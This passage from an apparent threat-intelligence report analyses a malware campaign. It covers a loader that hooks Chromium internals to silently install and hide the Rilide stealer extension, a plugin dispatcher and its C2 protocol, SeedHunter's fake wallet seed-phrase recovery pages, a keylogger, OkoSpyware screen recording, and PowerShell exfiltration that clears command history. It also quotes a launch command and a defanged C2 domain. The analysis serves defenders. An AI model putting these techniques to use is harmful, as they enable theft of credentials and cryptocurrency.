
Using the obtained address of the BrowserProcess object, the loader traverses the inheritance hierarchy and subsequently resolves a pointer to the function responsible for registering observers of browser‑window creation, specifically ProfileManager::BrowserListObserver::OnBrowserAdded. With a specialized built‑in engine, they are hooked using the attacker’s own implementations while preserving the original function’s address.
The loader replaces the functions it finds with its own
When a new Chromium window is opened, a hooked function is invoked that silently installs extensions. This routine scans the user’s %APPDATA% directory, loads all .crx files (Chromium-based browsers extension format), and records them in the ext_table. The extensions are then installed in the browser.

During installation, the extension is unpacked into a non‑default extensions directory, Local Extension Settings, and its manifest is dynamically modified. An object named custom_args is added, containing the fields hwid (the identifier of the infected system) and browser (the name of the browser in which the extension is installed). Then, using previously resolved internal functions of chrome.dll, the extension is installed and all requested permissions are granted.
Extensions are unpacked into a non-default directory
All extensions loaded in this manner are added to a special array to be subsequently identified among regular extensions and to remain hidden from the user.

The remaining patched functions are used to hide the installed malicious extensions from the user. When invoked with registered extensions as parameters, they perform no operation and return a constant value. This enables the threat actor to suppress notifications related to the malicious nature of the extensions and to exclude them from the displayed list of installed extensions. As a result, the behavior of other extensions remains unaffected.
Stub for hiding malicious extensions
During the attack, the Rilide extension was installed on the victim’s system using the previously described loader. Rilide is a stealer targeting Chromium-based browsers that has been frequently used by Russian-speaking threat actors since April 2023. The malware is designed to steal sensitive user data, including login credentials, cookies, and financial information, with a specific emphasis on cryptocurrency theft.
Plugins dispatcher

The final module delivered via SFTP is an open-source utility called Volume2, which is executed with elevated privileges using the command .\HDUtil.exe target nouac noattach Volume2.exe. The executable was linked with the malicious protobuf.dll library. Although the library seems identical to the legitimate DLL, it has been modified to include a malicious exported function, ProtobufGetVer2. This function decrypts and initiates a malicious implant. The payload is encrypted using AES GCM, initialized with a static 256‑bit key and a 96‑bit nonce. The GCM authentication tag is omitted, resulting in the absence of integrity verification. Starting in March 2026, the name of protobuf.dll was changed to version.dll, although its contents remained a modified ProtoBuf library.
Decrypting implant using AES GCM and subsequent mapping
The loaded implant functions as a malicious plugin dispatcher. Upon initialization, it reads and verifies the HWID before establishing communication with the C2 server via the HTTP protocol. Each request follows a predefined binary format: a 2-byte numeric bot identifier encoded in little-endian format, followed by an AES CBC-encrypted JSON object. By default, the BotID is set to 0, and the key and IV consist of 32 and 16 bytes of 0xff, respectively. The implant polls the server every 20 seconds to retrieve new commands. The request contains client data encoded in Base64, and the server may respond with a command containing three mandatory fields: TaskIndex (the command number from the dispatcher), TaskID (a unique task identifier), and HWID (the client identifier). The dispatcher supports four built-in commands:
Task index
Action
1
Reconfigure client: update session keys, assign ID, switch to another C2
2
Load DLL implant into memory and run its entry point
3
Load plugin into process and register tasks with RegisterPlugin function
4
Restart dispatcher as new process
x
If the task number is none of the above, search for it among the registered plugins

Each plugin is required to export two functions: RegisterPlugin and PluginDispatch. These functions are used to manage and configure plugins. The RegisterPlugin function registers the plugin’s tasks with the dispatcher, whereas the PluginDispatch function is invoked when the plugin is called. Both these functions, as well as other external API functions, are located within the base libraries using one algorithm. This algorithm iterates through the export table and uses a specialized callback that calculates the MurmurHash3 hash and compares it against the target value to identify the appropriate function.
Resolving a plugin initialization function
During the analysis, we were able to discover five plugins that implement functions under their unique task identifiers.
CMD wrapper (10xx): allows running scripts and individual commands in cmd.
PowerShell wrapper (11xx): allows running scripts and individual commands in PowerShell.
Environment enumerator (12xx): gathers system information, active sessions, and processes.
Dropper (14xx): downloads an additional payload directly onto the system both from embedded Base64-encoded binary blob and via URL.
Process injector (16xx): launches additional malicious implants on the target system by injecting them into legitimate processes.
We identified four malicious implants that are delivered to the system via the process injector plugin.
ext daemon
The malware is functionally identical to the browser extensions loader (extl.exe) described above, but less obfuscated and not protected with VMProtect.
SeedHunter




Similarly to extl.exe, this malware monitors the list of active processes in the system and injects an implant into Trezor Suite, Ledger Wallet, and Ledger Live processes. The implant is malware that collects seed phrases of Ledger and Trezor cryptocurrency wallets. Initially, it verifies the HWID, and if it fails, it terminates immediately. Then, based on the value of BaseDllName, the malware determines the process context and uses the corresponding implementation for either Trezor or Ledger. It then utilizes the previously described technique to hook the internal Electron framework functions.
List of functions hooked by the malware

Then the malware communicates with the C2 (moonsand[.]store) over HTTPS, sending a Base64-encoded JSON request containing the fields Pid, HWID, and Build. In response, it receives a JSON payload containing the Wait flag. If this flag is set to true, the malware initiates periodic USB device scans filtered by VID and PID (Vendor and Product ID). Upon detecting a connected Trezor or Ledger hardware wallet, it invokes the hooked functions to display a hard‑coded phishing page designed for seed phrase recovery, with a distinct layout used for each identified wallet. If the Wait flag is set to false, the phishing page is displayed immediately.
When the seed phrase is entered and validated, the JavaScript code of the page outputs the phrase to the console prefixed with @:app:print. This prefix helps identify the malware messages in the hooked function mal_LogConsoleMessage.
Phishing pages for seed phrase recovery
The obtained seed phrase is subsequently sent to the C2 server within a JSON payload containing fields such as App (ledger or trezor), Build, DeviceName, DeviceHardwareId, and SeedData. Furthermore, an identical JSON, encrypted with the RC4 algorithm using the HWID as the key, is saved in a temporary directory under the filename sh_<ts>.json, where <ts> is the file creation timestamp.
MC Keylogger
This module is a keylogger that, in addition to recording user input, performs three malicious activities:

Clipboard logging: periodically checks various clipboard formats, including CF_HDROP for files dragged between windows, CF_DIB for copied bitmap images, and CF_UNICODETEXT for Unicode text. Each format is handled appropriately, and all copy events are logged under the Clipboard section. Text data is written directly to the log, while copied files are recorded by their file paths. Images are saved as JPG files following the naming pattern bf_YYYY-MM-DD hh_mm_ss.jpg, and the path to the saved image is added to the log.
Logging connected devices: logs information about USB devices connected to the system, including hardware characteristics like VID, PID, manufacturer, and other details.
Screenshot creation: creates a screenshot every five minutes with a name in the format sc_YYYY-MM-DD hh_mm_ss.jpg. A corresponding message is recorded in the log under the Screenshot section, including the path to the screenshot.
Thus, the keylogger creates three types of different file artifacts, which are placed in a temporary directory. Below is an example of a log file generated by the keylogger.
Example of the keylogger log file
OkoSpyware

This module, which we dubbed OkoSpyware, captures both keystrokes and the video stream of the target application’s window. It first compiles a list of over 100 executable names, including cryptocurrency wallet applications (such as Exodus or Litecoin QT), password managers (such as KeePassXC or 1Password), and other widely used applications, to identify which processes should be monitored among all active system processes. For each identified process, the module uses a bundled FFmpeg instance to capture an MP4 video of the window while concurrently logging keystrokes within that window. The resulting video file is saved in %TEMP% as media_<ts> (where <ts> is the recording’s start timestamp). In the same folder, a JSON file named oko_<ts>.json is created, containing metadata about the captured stream, such as the process name, intercepted input, the stream’s MD5 hash, and additional details.
Example of an OkoSpyware metadata file
The malware also monitors the state of browsers, and when the window title matches a specified regular expression — for instance, a MetaMask or Tonkeeper wallet extension page — it performs video recording and input logging, adding the window title value to the corresponding field in the JSON metadata file.
Artifacts exfiltration

The TookPS script launched via a scheduled task receives a PowerShell exfiltration script as its payload from the C2. All files created by the MC Keylogger and OkoSpyware are sent to the C2 server to the endpoint ir-post.php. After that, the files are deleted from the victim’s system and a command history file, ConsoleHost_history.txt, is cleared.
Sequential exfiltration of artifacts from the temporary directory
Victims
